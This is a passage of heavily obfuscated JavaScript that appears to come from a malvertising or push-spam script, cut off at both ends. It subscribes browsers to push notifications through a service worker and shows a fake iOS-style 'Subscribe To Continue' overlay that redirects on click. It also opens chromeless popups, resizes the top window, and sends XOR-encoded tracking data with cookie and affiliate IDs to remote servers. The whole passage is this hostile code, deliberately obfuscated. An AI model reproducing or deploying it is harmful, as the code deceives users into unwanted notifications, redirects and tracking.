window[H3])try{L3=w0y;L3+=r7y;L3+=G7y;e3=O6y;e3+=Y7y;x3=D7y;x3+=b7y;x3+=O7y;(window[x3](),window[e3](L3,l));}catch(k){l();}else l();}else if(w3 != typeof window[P0])try{S0=u7y;S0+=B7y;window[S0](y,l);}catch(k){l();}else l();return !b8y;},Da=function(){var j0,k0,a;j0=Q6y;j0+=U0y;j0+=X0y;j0+=h0y;k0=f7y;k0+=E0y;k0+=g1y;k0+=W3y;if(!(Z && b8y != Z[k0] && b8y <= D && D <= Z[j0] - O8y))return b4y;a=Z[D] || A0y;return a?a:b4y;},X=function(a,b,c){var s7y="ubstr";var l7y="exO";var F0,X0,E0,V0,z0,e,f;F0=m0y;F0+=s7y;F0+=T0y;X0=s4y;X0+=N6y;E0=m0y;E0+=J7y;E0+=e9y;V0=t9y;V0+=l7y;V0+=c1y;P5yy.R6c();z0=t9y;z0+=z7y;e=a[z0](G6y + b + P6y);-O8y == e && (e=a[V0](V6y + b + P6y));f=A0y;-O8y == e?f=a + V6y + b + P6y + encodeURIComponent(c):(++e,f=a[E0](b8y,e),f+=b + P6y + encodeURIComponent(c),b=a[X0](V6y,e),-O8y != b && (f+=a[F0](b)));return f;},fb=function(a){var y7y="place";var W7y="ob";var x7y="+";var d7y="eplace";var e7y="arCodeAt";var R0,i0,p0,c0,m0,q0,T0,b,Z0;R0=t7y;R0+=h0y;i0=t7y;i0+=h0y;p0=s0y;p0+=z0y;p0+=W7y;c0=b6y;c0+=y7y;m0=N0y;m0+=d7y;q0=H7y;q0+=W3y;T0=b6y;T0+=z9y;T0+=b0y;T0+=B3y;b=P6y[T0]((f8y - a[q0] % f8y) % f8y);a=(a + b)[m0](/\-/g,x7y)[c0](/_/g,g0y);a=window[p0](a);for(var b=new Uint8Array(a[i0]),c=b8y;c < a[R0];++c){Z0=f3y;Z0+=e7y;b[c]=a[Z0](c);}return b;},bb=function(a){var w7y="sub";var k51="hMana";var i51="subscrib";var S51="pus";var f0,n0,v0,o0,b;f0=w0y;f0+=L7y;n0=z0y;n0+=W3y;n0+=b0y;n0+=E0y;v0=w7y;v0+=P51;v0+=P0y;v0+=D7y;o0=S51;o0+=k51;o0+=j9y;b=A0y;try{b=fb(aa);}catch(c){var z51="cribe";var j51="apid";var I0,M0;I0=m9y;I0+=j51;M0=m0y;M0+=J7y;M0+=z51;h(M0,I0,{},function(a){var V51="ub";var C0,N0,K0;C0=m9y;C0+=s0y;C0+=z9y;C0+=m7y;N0=m0y;N0+=V51;N0+=m0y;N0+=z51;K0=d0y;K0+=B3y;K0+=y3y;K0+=m0y;a && h3y == a[K0] || t(N0,C0);N();});return;}a[o0][v0]({userVisibleOnly:!b8y,applicationServerKey:b})[n0](function(a){var q51="subscript";var m51="ubsc";var T51="?a";var F51="/a";var X51="scribe";var c51="ibed";var B0,u0,O0,b0,Y0,G0,U0,h0,d,g;B0=E51;B0+=H0y;u0=l0y;u0+=t0y;O0=w7y;O0+=X51;b0=F51;b0+=T51;b0+=P6y;Y0=g0y;Y0+=g0y;G0=q51;G0+=O3y;U0=l0y;U0+=N0y;U0+=y3y;U0+=b0y;function b(){P5yy.h6c();Ea(g,function(a,c){h3y != c && y8y > d?(++d,b()):N();});}h0=m0y;h0+=m51;h0+=N0y;h0+=c51;h(h0,U0,{},function(a){var Z51="ribed";var R51="subsc";var M51="tu";var r0,Q0,a0;r0=l0y;r0+=N0y;r0+=B4y;Q0=R51;Q0+=Z51;a0=d0y;a0+=s0y;a0+=M51;a0+=m0y;a && h3y == a[a0] || t(Q0,r0);});ia=!b8y;W[G0]=a;(d=b8y,g=C + Y0 + q + b0 + la);t(O0,u0,{vapkey:aa,subscription:JSON[B0](a),sw_version:V},y8y);f();function f(){var p51="Tr";var D0,A0;D0=p51;P5yy.R6c();D0+=B4y;A0=i51;A0+=b0y;h(A0,D0,{vapkey:aa,subscription:a,sw_version:V},function(a){var g0;g0=m0y;g0+=I4y;g0+=z0y;g0+=K4y;(!a || h3y != a[g0]) && y8y > d?(++d,f()):(d=b8y,la?ja(W,b):ja(W,N));});}})[f0](function(a){var J0,s0;J0=K6y;J0+=s0y;J0+=Q6y;J0+=S1y;s0=i51;s0+=b0y;h(s0,J0,{error:Ha(a)},function(b){var W0,t0,l0;W0=K6y;W0+=W9y;W0+=m0y;P5yy.R6c();W0+=b0y;t0=A4y;t0+=I51;t0+=Y3y;t0+=D7y;l0=m0y;l0+=y4y;b && h3y == b[l0] || t(t0,W0,{error:Ha(a)});N();});});},t=function(a,b,c,e){var K51="ana";var v51="con";var A51="serv";var n51="troller";var D51="iceWorker";var N51="lytics";var x0,H0,d0,y0;try{x0=K51;x0+=N51;H0=C51;H0+=o51;d0=v51;d0+=n51;y0=A51;y0+=D51;navigator[y0][d0][H0]({type:x0,event:a,status:b,event_data:c || ({}),retry:e || b8y});}catch(f){}},h=function(a,b,c,e){var g51="ringify";var h51="includ";var w0,L0,e0;w0=m0y;w0+=z0y;w0+=g51;L0=X0y;L0+=M0y;L0+=I0y;L0+=K0y;e0=h51;e0+=b0y;e0+=m0y;gb[e0](a) && D3y > A(O8y,D3y)?e && e({status:h3y}):(a={event:a,timestamp:new Date()[L0](),event_data:c || ({}),status:b,tag_id:m,sub_id1:r,sub_id2:u,cookie_id:v,domain:q,lp_name:hb,as_name:oa,hop:D + O8y},ib(pa,encodeURIComponent(J(JSON[w0](a),s8y)),e));},ib=function(a,b,c){var B51="ntListener";var U51="P";var G51="addEv";var Y51="entLis";var r51="or";var u51="addEve";var Q51="ST";var F6,X6,E6,V6,z6,j6,k6,S6,P6,e;try{F6=S1y;F6+=u9y;X6=U51;X6+=a51;X6+=Q51;E6=C0y;E6+=z9y;E6+=b0y;E6+=E0y;V6=V1y;V6+=t9y;z6=b0y;z6+=N0y;z6+=N0y;z6+=r51;j6=G51;j6+=Y51;j6+=b51;k6=V1y;k6+=Y3y;k6+=u9y;S6=O51;S6+=r3y;P6=u51;P6+=B51;e=new XMLHttpRequest();c && (e[P6](S6,(function(a){P5yy.h6c();a(this);})[k6](e,c),e),e[j6](z6,(function(a){P5yy.R6c();a(this);})[V6](e,c),e));e[E6](X6,a,!b8y);e[F6](b);}catch(f){c && c(b4y);}},Ea=function(a,b){var W51="erro";var e51="tene";var y51="addEventLi";var f51="etch";var d51="stener";var H51="bi";var J51="defin";var x51="addEventLis";var t51="ET";var a6,A6,n6,T6,v6,o6,C6,N6,K6,I6,M6,m6,q6,c;a6=w0y;a6+=L7y;A6=z0y;A6+=W3y;A6+=b0y;A6+=E0y;n6=c1y;n6+=f51;T6=s51;T6+=J51;T6+=b0y;T6+=r3y;if(T6 != typeof XMLHttpRequest){v6=m0y;v6+=b0y;v6+=u9y;o6=l51;o6+=t51;C6=C0y;C6+=z9y;C6+=b0y;C6+=E0y;N6=V1y;N6+=Y3y;N6+=E0y;N6+=r3y;K6=W51;K6+=N0y;I6=y51;I6+=d51;M6=H51;M6+=E0y;M6+=r3y;m6=O51;m6+=r3y;q6=x51;q6+=e51;q6+=N0y;c=new XMLHttpRequest();b && (c[q6](m6,(function(a){var L51="resp";var k21="onseTex";var w51="onseT";var Z6,R6,i6,p6,c6;Z6=m0y;Z6+=y4y;R6=Y4y;R6+=z0y;R6+=y3y;R6+=m0y;i6=L51;P5yy.R6c();i6+=w51;i6+=P21;p6=b6y;p6+=S21;p6+=k21;p6+=z0y;c6=m0y;c6+=z0y;c6+=v4y;c6+=m0y;h3y == this[c6] && this[p6]?a(this[i6],this[R6]):a(A0y,this[Z6]);})[M6](c,b),c),c[I6](K6,(function(a){a(A0y,b8y);})[N6](c,b),c));c[C6](o6,a,!b8y);c[v6]();}else self[n6](a)[A6](function(a){var U6,g6,D6;U6=T4y;U6+=z0y;U6+=w0y;U6+=W3y;g6=h0y;g6+=U0y;D6=z0y;D6+=P21;b && a[D6]()[g6](function(c){var h6;h6=Y4y;h6+=L6y;P5yy.R6c();b(c,a[h6]);})[U6](function(a){P5yy.h6c();b(A0y,b8y);});})[a6](function(a){P5yy.R6c();b && b(A0y,b8y);});},Ua=function(){var V21="archP";P5yy.R6c();var c21="tx";var j21="end";var X21="tna";var z21="thCredentials";var m21="ams";var q21="hPar";var x6,H6,d6,y6,W6,t6,l6,J6,s6,f6,B6,u6,O6,b6,Y6,G6,r6,Q6,a,b;try{x6=m0y;x6+=j21;H6=n9y;H6+=z21;d6=w3y;d6+=N0y;d6+=T0y;y6=l51;y6+=M6y;y6+=l0y;W6=C0y;W6+=z9y;W6+=b0y;W6+=E0y;t6=w0y;t6+=V1y;l6=S1y;l6+=z0y;J6=m0y;J6+=b0y;J6+=V21;J6+=E21;s6=W3y;s6+=x1y;s6+=X21;s6+=K0y;f6=F21;f6+=a7y;B6=R0y;B6+=z9y;u6=m0y;u6+=b0y;u6+=z0y;O6=S1y;O6+=F7y;b6=z0y;b6+=Y3y;b6+=r3y;Y6=m0y;Y6+=M0y;G6=T21;G6+=q21;G6+=m21;r6=g0y;r6+=y3y;r6+=c21;Q6=g0y;Q6+=g0y;a=new URL(C + Q6 + jb + r6);a[G6][Y6](b6,m);a[O6][u6](B6,new URL(location[f6])[s6]);a[J6][l6](t6,na(H8y));b=new XMLHttpRequest();b[W6](y6,a[d6](),!b8y);b[H6]=!b8y;b[x6](b4y);}catch(c){}},Ha=function(a){var C21="essag";var I21="k: ";var p21="tac";var M21="ac";var N21="essa";P5yy.h6c();var K21="tack";var Z21="| st";var S9,P9,w6,L6,e6,b;S9=m0y;S9+=p21;S9+=i21;P9=R21;P9+=Z21;P9+=M21;P9+=I21;w6=m0y;w6+=K21;L6=u3y;L6+=N21;L6+=a0y;e6=u3y;e6+=C21;e6+=b0y;b=A0y;a[e6] && (b+=a[L6]);a[w6] && (b+=P9 + a[S9]);return b;},ja=function(a,b){var V9,z9,j9,k9,c;try{if(a){V9=w0y;V9+=s0y;V9+=t3y;V9+=W3y;z9=h0y;z9+=b0y;z9+=E0y;j9=S1y;j9+=z0y;k9=E51;k9+=H0y;c=J(JSON[k9](a),s8y);Ia[j9](fa,c)[z9](function(){P5yy.R6c();b && b();})[V9](function(a){P5yy.h6c();b && b();});}else b && b();}catch(e){b && b();}},Wa=function(a){P5yy.R6c();var T9,X9,E9;try{T9=w0y;T9+=L7y;X9=h0y;X9+=b0y;X9+=E0y;E9=X0y;E9+=M0y;Ia[E9](fa)[X9](function(b){var o21="ars";var F9,c;P5yy.R6c();try{F9=z9y;F9+=o21;F9+=b0y;c=b4y;b && (c=JSON[F9](Ja(b,s8y)));a && a(c);}catch(e){a && a(b4y);}})[T9](function(b){P5yy.R6c();a && a(b4y);});}catch(b){a && a(b4y);}},Ka=function(a){var n21="red";P5yy.h6c();var v21="edirectext";var A21="irect";var m9,q9;m9=N0y;m9+=v21;q9=n21;q9+=A21;p?a && P(a):q9 != a && m9 != a || !z || P(z);},ua=function(){P5yy.h6c();Q(ba);},$a=function(){P5yy.h6c();Q(L);},x=function(){Q(M);},N=function(){var t21="hPara";var r21="0";var L21="sa";var e21="3";var l21="rams";var J21="searchP";var y21="ht";var a21="searchPar";var u21="push_t";var d21="tps";var H21=":";var D21="ow_not";var h21="tr";var W21="Param";var U21="pm";var P81="servic";var w21="controll";var s21="op";var O21="9";var g21="if";var b21="hParams";var B21="archPar";var x21="//";var S81="eWorker";var f21="earchParams";var Q21="am";var e9,x9,H9,d9,y9,W9,t9,l9,J9,s9,f9,B9,u9,O9,b9,Y9,G9,r9,Q9,a9,U9,h9,g9,D9,A9,n9,v9,o9,C9,N9,K9,I9,M9,Z9,R9,i9,p9,c9,a,b,c,P4,w9,L9;if(qa)try{e9=a1y;e9+=D21;e9+=g21;x9=k0y;x9+=h21;x9+=Y3y;x9+=S0y;H9=Y3y;H9+=U21;d9=m0y;d9+=M0y;y9=I7y;y9+=m0y;W9=S1y;W9+=z0y;t9=a21;t9+=Q21;t9+=m0y;l9=L0y;l9+=X0y;l9+=z0y;J9=r21;J9+=M7y;J9+=G21;s9=r21;s9+=M7y;s9+=Z6y;f9=L0y;f9+=X0y;f9+=z0y;B9=m0y;B9+=b0y;B9+=z0y;u9=T7y;u9+=q7y;O9=Y21;O9+=a1y;O9+=R7y;O9+=m7y;b9=m0y;b9+=b0y;b9+=z0y;Y9=T21;Y9+=b21;G9=O21;G9+=O21;r9=u21;r9+=s0y;r9+=X0y;Q9=S1y;Q9+=z0y;a9=S1y;a9+=B21;a9+=Q21;a9+=m0y;U9=s0y;U9+=X0y;U9+=b0y;h9=m0y;h9+=M0y;g9=m0y;g9+=f21;D9=s21;D9+=z0y;D9+=m7y;A9=m0y;A9+=b0y;A9+=z0y;n9=J21;n9+=E21;v9=z0y;v9+=F0y;v9+=T0y;o9=y3y;o9+=N0y;o9+=Y3y;o9+=r3y;C9=m0y;C9+=M0y;N9=J21;N9+=s0y;N9+=l21;K9=J1y;K9+=V1y;K9+=Y3y;K9+=r3y;I9=m0y;I9+=b0y;I9+=z0y;M9=T21;M9+=t21;M9+=u3y;M9+=m0y;Z9=z0y;Z9+=Y3y;Z9+=r3y;R9=m0y;R9+=b0y;R9+=z0y;i9=T7y;i9+=W21;i9+=m0y;p9=g0y;p9+=D6y;c9=y21;c9+=d21;c9+=H21;c9+=x21;(a=c9 + kb,a=a + p9,b=va(),c=new URL(a));c[i9][R9](Z9,lb);c[M9][I9](K9,v);c[N9][C9](o9,A(n0y,a3y)[v9]());c[n9][A9](D9,m);c[g9][h9](U9,r21);c[a9][Q9](r9,G9);c[Y9][b9](O9,b);c[u9][B9](f9,mb([s9,J9,l9]));c[t9][W9](u3y,e21);c[y9][d9](H9,M7y);a=c[x9]();a={rt_url:a,push_id:b,type:e9};try{P4=C51;P4+=m0y;P4+=L21;P4+=a0y;w9=w21;w9+=Y0y;L9=P81;L9+=S81;navigator[L9][w9][P4](a);}catch(e){}}catch(e){}Q(I);},Q=function(a,b){var T81="befor";function c(){var E81="ose";var F81="direc";var X81="redi";var V4,z4,j4,k4,S4;V4=V81;V4+=E81;z4=w0y;z4+=Q6y;z4+=E81;j4=g0y;j4+=z9y;j4+=C6y;j4+=s0y;k4=X81;k4+=C4y;S4=N0y;S4+=b0y;S4+=F81;S4+=z0y;S4 != a && k4 != a || !z?K?P(pa + j4):z4 == a && window[V4]():P(z);}var z81="defined";var j81="e_finish";var k81="efor";var X4,E4,F4;X4=V1y;X4+=k81;X4+=j81;E4=s51;E4+=z81;if(p)a && P(a);else if(!b && Ba && E4 != typeof window[X4])try{F4=T81;F4+=j81;window[F4](y,c);}catch(e){c();}else c();},P=function(a){var a81="docu";var D81="ById";var A81="getElement";var I81="izeTo";var C81="ndow";var M81="es";var U81="la";var G81="W";var o81="avail";var b81="ocum";var n81="outerHeigh";var m81="ava";var Y81="resizeT";var c81="ilHe";var Z81="reen";var N81="ou";var R81="ailWidt";var v81="Heigh";var K81="availWi";var r81="availHei";var i81="av";var h81="cument";var r4,Q4,a4,U4,h4,g4,D4,A4,n4,v4,o4,C4,N4,K4,I4,M4,Z4,R4,i4,p4,c4,m4,q4,T4;r4=W3y;r4+=N0y;r4+=a7y;Q4=Q6y;Q4+=A7y;Q4+=q81;Q4+=r0y;a4=m81;a4+=c81;a4+=G9y;U4=P51;U4+=N0y;U4+=p81;U4+=E0y;h4=i81;h4+=R81;h4+=W3y;g4=m0y;g4+=w0y;g4+=Z81;D4=N0y;D4+=M81;D4+=I81;A4=K81;A4+=r3y;A4+=h0y;n4=N81;n4+=c4y;n4+=p9y;v4=n9y;v4+=C81;o4=o81;o4+=v81;o4+=z0y;C4=n81;C4+=z0y;N4=C6y;N4+=s4y;N4+=N9y;K4=A81;K4+=D81;I4=g81;I4+=h81;M4=U81;M4+=v6y;M4+=Y0y;M4+=m0y;Z4=a81;Z4+=Q81;R4=r81;R4+=f9y;i4=o81;i4+=G81;i4+=b9y;i4+=W3y;p4=Y81;p4+=C0y;c4=n9y;c4+=E0y;c4+=N9y;m4=s0y;m4+=Q6y;m4+=Q6y;q4=r3y;q4+=b81;q4+=b0y;q4+=T1y;T4=O81;T4+=u81;T4+=Z9y;window[T4](b8y,b8y);window[q4][m4]?top[c4][p4](screen[i4],screen[R4]):(window[Z4][M4] || window[I4][K4]) && (top[N4][C4] < screen[o4] || top[v4][n4] < screen[A4]) && window[D4](top[g4][h4],top[U4][a4]);window[Q4][r4]=a;},Ga=function(a){var f81="tio";var W81="toolbar=no,resiza";var l81="t=";var y81="ble=no,scrollbars=no,status=no,me";var v3y="50" * 1;var g3y=+"130";var t81="Str";var d81="nuba";var H81="r=no,width=";var e81="eig";var A3y=+"65";var x81="pe";var B81="loca";var s81=",he";var J81="gh";var y4,W4,l4,J4,s4,f4,B4,u4,O4,b4,Y4,G4,b,c;y4=F21;y4+=b0y;y4+=c1y;P5yy.h6c();W4=B81;W4+=f81;W4+=E0y;if(!La && Ca){l4=O81;l4+=m9y;l4+=b0y;l4+=Z9y;J4=X7y;J4+=S0y;s4=s81;s4+=Y3y;s4+=J81;s4+=l81;f4=R0y;f4+=t81;f4+=s4y;f4+=X0y;B4=W81;B4+=y81;B4+=d81;B4+=H81;u4=C0y;u4+=x81;u4+=E0y;O4=W3y;O4+=e81;O4+=W3y;O4+=z0y;b4=m0y;b4+=L81;b4+=b0y;b4+=E0y;Y4=C6y;Y4+=b9y;Y4+=W3y;G4=m0y;G4+=I51;G4+=p81;G4+=E0y;(b=window[G4][Y4] / u8y - v3y,c=window[b4][O4] / u8y - A3y);window[u4](a,A0y,B4 + D3y[f4]() + s4 + g3y[J4]())[l4](b,c);H && setTimeout(function(){var t4;t4=V81;t4+=C0y;t4+=S1y;window[t4]();},v0y);}else window[W4][y4]=a;},Ra=function(){var j31="_sess";var z31="getI";P5yy.h6c();var k31="ics";var w81="tT";var n3y=+"60";var P31="ime";var L4,e4,x4,H4,d4,a,b,c;L4=z0y;L4+=V0y;L4+=S0y;e4=a0y;e4+=w81;e4+=P31;x4=S31;x4+=o0y;H4=k31;H4+=j31;H4+=M4y;H4+=E0y;d4=z31;d4+=V31;d4+=u3y;if(-O8y == Ma)return !O8y;(a=sessionStorage[d4](H4),b=Math[x4](new Date()[e4]() / v0y)[L4](),c=n3y * Ma);return !a || b - a > c?!b8y:!O8y;},ha=function(a){var T31="teE";var V1,z1,j1,k1,S1,P1,w4,b;V1=A4y;V1+=j0y;V1+=S0y;z1=S1y;z1+=E31;z1+=w0y;z1+=W3y;j1=t9y;j1+=z7y;k1=t7y;k1+=h0y;S1=S1y;S1+=X31;P1=W3y;P1+=N0y;P1+=b0y;P1+=c1y;w4=F31;w4+=T31;w4+=q31;b=document[w4](s0y);b[P1]=a;if(O8y >= b[S1][k1])return a;b=a[j1](b[z1]);return -O8y == b?a:a[V1](b8y,b);},Sa=function(a){var T01="ppe";var E01="lassName";var s31="cti";var g01="inner";var w31="ex";var d31="Subscri";var h01="HTML";var W31="eEl";var M31="Child";var L31="erT";var Q31="cla";var C01="append";var v01="ics-containe";var f31="ics-";var y31="ement";var S01="endChil";var f01="removeE";var G31="di";var a31="-action-item";var u31="scri";var k01="ic";var A01="#ics,#ics::after,#ics .ics-container {vertical-align: middle;}#ics {font-family: '-apple-system';transform: scale(1.2);position: fixed;top: 0;bottom: 0;left: 0;right: 0;z-index: 1001;background-color: rgba(0, 0, 0, 0.3);text-align: center;font-size: 16px;-webkit-user-select: none;   -moz-user-select: none;    -ms-user-select: none;        user-select: none;}#ics::after,#ics .ics-container {display: inline-block;}#ics::after {height: 100%;content: '';}#ics .ics-container {max-width: 240px;width: 80%;box-sizing: border-box;background-color: rgba(255, 255, 255, 0.9);border-radius: 18px;}#ics .ics-title,#ics .ics-message {font-family: '-apple-system';padding-left:";var R01="dChi";var r31="sName";var p01="iv";var o01="Chil";var v31="addEvent";var D31="tListener";var z01="act";var D01=" 20px;padding-right: 20px;line-height:1.3em;}#ics .ics-title {padding-top: 20px;font-size: 1.1em;font-weight: bolder;line-height: 2em;}#ics .ics-message {padding-bottom: 14px;font-size: 0.8em;}#ics .ics-actions {}#ics .ics-actions div.ics-action-item {padding-top: 12px;padding-bottom: 12px;width: 100%;background: 0;border: 0;border-top: 1px solid #E7E7E7;outline: 0;color: #59F;}#ics .ics-actions div.ics-action-item:last-of-type {border-bottom-left-radius: 18px;border-bottom-right-radius: 18px;}#ics .ics-actions div.ics-action-item:active {background-color: #E7E7E7;}";var U31="cs";var q01="ndC";var c01="lassNa";var M01="title";var P01="app";var i31="ndChild";var t31="Nam";var g31="Canc";var I01="ssNa";var m31="appendC";var b31="Element";var I31="lick";var O31="Sub";var V01="ions";var N31="EventListener";var B31="innerT";var p31="appe";var l31="lass";var U01="ty";var h31="nnerText";var o31="ick";var j01="s-";var x31="Continue";var m01="ics-me";var Z31="appen";var F01="leme";var i01="reateEleme";var Q01="eElement";var K01="ate";var R31="bo";var n01="lemen";var K31="add";var C31="ppend";var c31="hild";var A31="ddEven";var J31="on-item";var H31="be To ";var Z01="ld";var e31="inn";var N01="El";var n31="Lis";var o7,C7,N7,K7,I7,M7,Z7,R7,i7,p7,c7,m7,q7,H1,d1,y1,W1,t1,l1,J1,s1,f1,B1,u1,O1,b1,Y1,G1,r1,Q1,a1,U1,h1,g1,D1,A1,n1,v1,o1,C1,N1,K1,I1,M1,Z1,R1,i1,p1,c1,m1,q1,T1,F1,X1,E1,b,c,e,f,d,g,h,k,l;o7=m31;o7+=c31;C7=V1y;C7+=C0y;C7+=r3y;C7+=v6y;N7=p31;N7+=i31;K7=R31;K7+=H6y;I7=Z31;I7+=r3y;I7+=M31;M7=w0y;M7+=I31;Z7=K31;Z7+=N31;R7=s0y;R7+=C31;R7+=M31;i7=V81;i7+=o31;p7=v31;p7+=n31;p7+=b51;c7=R31;c7+=H6y;m7=w0y;m7+=I31;q7=s0y;q7+=A31;q7+=D31;H1=g31;H1+=b0y;H1+=Q6y;d1=Y3y;d1+=h31;y1=Y3y;y1+=U31;y1+=a31;W1=Q31;W1+=m0y;W1+=r31;t1=G31;t1+=m9y;l1=w0y;l1+=Y31;l1+=V31;l1+=b31;J1=O31;J1+=u31;J1+=D7y;s1=B31;s1+=P21;f1=f31;f1+=s0y;f1+=s31;f1+=J31;B1=w0y;B1+=l31;B1+=t31;B1+=b0y;u1=r3y;u1+=Y3y;u1+=m9y;O1=F31;O1+=z0y;O1+=W31;O1+=y31;b1=d31;b1+=H31;b1+=x31;Y1=e31;Y1+=L31;Y1+=w31;Y1+=z0y;G1=P01;G1+=S01;G1+=r3y;r1=k01;r1+=j01;r1+=z01;r1+=V01;Q1=w0y;Q1+=E01;a1=r3y;a1+=Y3y;a1+=m9y;U1=X01;U1+=F01;U1+=T1y;h1=s0y;h1+=T01;h1+=q01;h1+=c31;g1=m01;g1+=o51;D1=w0y;D1+=c01;D1+=K0y;A1=r3y;A1+=p01;n1=w0y;n1+=i01;n1+=T1y;v1=P01;v1+=U0y;v1+=R01;v1+=Z01;o1=f31;o1+=M01;C1=Q31;C1+=I01;C1+=K0y;N1=r3y;N1+=Y3y;N1+=m9y;K1=L81;K1+=K01;K1+=N01;K1+=y31;I1=C01;I1+=o01;I1+=r3y;M1=v01;M1+=N0y;Z1=V81;Z1+=s0y;Z1+=m0y;Z1+=r31;R1=r3y;R1+=Y3y;R1+=m9y;i1=X01;i1+=n01;i1+=z0y;p1=Y3y;p1+=w0y;p1+=m0y;c1=Y3y;c1+=r3y;m1=r3y;m1+=Y3y;m1+=m9y;q1=L81;q1+=s0y;q1+=V31;q1+=b31;T1=A01;T1+=D01;F1=g01;F1+=h01;X1=m0y;X1+=U01;X1+=Q6y;X1+=b0y;E1=a01;E1+=Q01;b=document[E1](X1);b[F1]=T1;c=document[q1](m1);c[c1]=p1;e=document[i1](R1);e[Z1]=M1;c[I1](e);f=document[K1](N1);f[C1]=o1;e[v1](f);d=document[n1](A1);d[D1]=g1;e[h1](d);d=document[U1](a1);d[Q1]=r1;e[G1](d);f[Y1]=b1;g=document[O1](u1);g[B1]=f1;g[s1]=J1;h=document[l1](t1);h[W1]=y1;h[d1]=H1;(k=function(){var G01="locati";var b01="remov";var O01="eEventL";var r01="ref";var s01="ventListener";var B01="bod";var Y01="clic";var u01="is";var k7,S7,P7,w1,L1,e1,x1;k7=W3y;k7+=r01;S7=G01;S7+=r0y;P7=Y01;P7+=i21;w1=b01;w1+=O01;w1+=u01;w1+=b51;L1=B01;L1+=v6y;e1=w0y;e1+=r7y;e1+=w0y;e1+=i21;x1=f01;x1+=s01;g[x1](e1,k);document[L1][w1](P7,k);window[S7][k7]=a;setTimeout(function(a){var J01="mov";var j7;j7=b6y;j7+=J01;j7+=b0y;c[j7]();Ka(I);},v0y);},l=function(){var W01="istener";var t01="EventL";var y01="ventLis";var l01="emove";var T7,F7,X7,E7,V7,z7;T7=N0y;T7+=b0y;T7+=O81;T7+=u81;F7=V81;F7+=Y3y;F7+=G7y;X7=N0y;X7+=l01;P5yy.h6c();X7+=t01;X7+=W01;E7=R31;E7+=H6y;V7=w0y;V7+=Q6y;V7+=o31;z7=f01;z7+=y01;z7+=b51;h[z7](V7,l);document[E7][X7](F7,k);c[T7]();Ka(I);});g[q7](m7,k);document[c7][p7](i7,k);d[R7](g);nb && (h[Z7](M7,l),d[I7](h));document[K7][N7](b);document[C7][o7](c);},xa=function(){P5yy.R6c();var d01="sr";var v7,a;try{v7=d01;v7+=w0y;a=R || b4y;if(a)return a[v7];}catch(b){}return A0y;},A=function(a,b){var H01="and";var x01="oo";var A7,n7;P5yy.h6c();A7=N0y;A7+=H01;A7+=C0y;A7+=u3y;n7=n1y;n7+=x01;n7+=N0y;return Math[n7](Math[A7]() * (b + O8y - a)) + a;},mb=function(a){var e01="an";var U7,h7,g7,D7;U7=Q6y;U7+=U0y;U7+=g1y;U7+=W3y;h7=N0y;h7+=e01;h7+=L01;g7=c1y;g7+=w1y;g7+=C0y;g7+=N0y;D7=H7y;D7+=W3y;return O8y == a[D7]?a[b8y]:a[Math[g7](Math[h7]() * a[U7])];},va=function(){var S61="no";var k61="4";var j61="-";var P61="lice";var w01="jo";var f7,B7,u7,O7,b7,Y7;f7=w01;f7+=Y3y;f7+=E0y;B7=m0y;B7+=P61;u7=X7y;u7+=E0y;u7+=X0y;O7=S61;function a(a){var G7,r7,Q7,a7;G7=m0y;P5yy.R6c();G7+=Q6y;G7+=Y3y;G7+=p6y;r7=k0y;r7+=e9y;Q7=E0y;Q7+=C0y;Q7+=C6y;a7=o1y;a7+=r3y;a7+=C0y;a7+=u3y;return (Math[a7]() * (O8y << (a << u8y)) ^ Date[Q7]() | b8y)[r7](w8y)[G7](-a);}O7+=C6y;b7=k0y;b7+=j0y;b7+=S0y;Y7=o1y;Y7+=L01;return [a(f8y) + a(f8y),a(f8y),k61 + a(B8y),(f8y * Math[Y7]() | t8y)[b7](w8y) + a(B8y),Date[O7]()[u7](w8y)[B7](-y8y) + a(u8y)][f7](j61);});if(s7 == typeof window){if(ta)try{ta(E);}catch(a){}}else {l7=z61;l7+=m0y;J7=V61;J7+=Q7y;J7+=r3y;if(J7 != typeof window[l7])try{t7=X0y;t7+=E61;g=window[t7]();E=g[b8y];ca=g[O8y];}catch(a){return;}if(E){Y8y=X61;Y8y+=l3y;Y8y+=s4y;G8y=F61;G8y+=q81;G8y+=r0y;r2y=r0y;r2y+=T61;Q2y=q61;Q2y+=m61;Q2y+=c61;Q2y+=p61;a2y=r0y;a2y+=w1y;a2y+=s0y;a2y+=r3y;n2y=X0y;n2y+=i61;n2y+=R61;n2y+=z0y;c2y=Z61;c2y+=G21;c2y+=M61;c2y+=I61;m2y=Z61;m2y+=K61;m2y+=N61;q2y=m0y;q2y+=C61;q2y+=Y3y;q2y+=z0y;T2y=o61;T2y+=v61;F2y=m0y;F2y+=z9y;F2y+=Q6y;F2y+=n61;X2y=A61;X2y+=c1y;E2y=d1y;E2y+=B3y;E2y+=M4y;E2y+=E0y;V2y=g0y;V2y+=g0y;z2y=r3y;z2y+=D61;z2y+=g61;z2y+=z0y;j2y=h61;j2y+=U61;j2y+=C0y;j2y+=a61;k2y=Q6y;k2y+=Q61;k2y+=E0y;S2y=g81;S2y+=r61;S2y+=K0y;S2y+=T1y;P2y=W3y;P2y+=C0y;P2y+=m0y;P2y+=z0y;w5y=G61;w5y+=E0y;L5y=z9y;L5y+=E31;L5y+=m0y;L5y+=b0y;(na=function(a,b){var b61="QRSTUVWXYZabcdefghijklmno";var u61="floo";var B61="charA";var O61="pqrstuvwxyz0123456789";var Y61="ABCDEFGHIJKLMNOP";var y7,W7,x7,H7,d7;y7=H7y;y7+=W3y;W7=Y61;W7+=b61;W7+=O61;b=b || W7;for(var c=A0y,e=b[y7],f=b8y;f < a;f++){x7=o1y;x7+=L01;H7=u61;H7+=N0y;d7=B61;d7+=z0y;c+=b[d7](Math[H7](Math[x7]() * e));}return c;},J=function(a,b){var s61="fr";var J61="omC";var f61="replac";var y61="arC";P5yy.h6c();var l61="harCode";var k5y,e7,S5y,P5y,w7,L7,d,g,e;k5y=f61;k5y+=b0y;e7=f7y;e7+=E0y;e7+=X0y;e7+=h0y;for(var c=na(b),e=A0y,f=b8y;f < a[e7];f++){S5y=s61;S5y+=J61;S5y+=l61;P5y=H7y;P5y+=W3y;w7=t61;w7+=W61;L7=w0y;L7+=W3y;L7+=y61;L7+=d61;(d=a[L7](f),g=c[w7](f % c[P5y]),e=e + String[S5y](d ^ g));}return btoa(c + e)[k5y](/=/g,A0y);},Ja=function(a,b){var x61="bst";var e61="rin";var H61="gth";var w61="charC";var L61="romCharCode";var 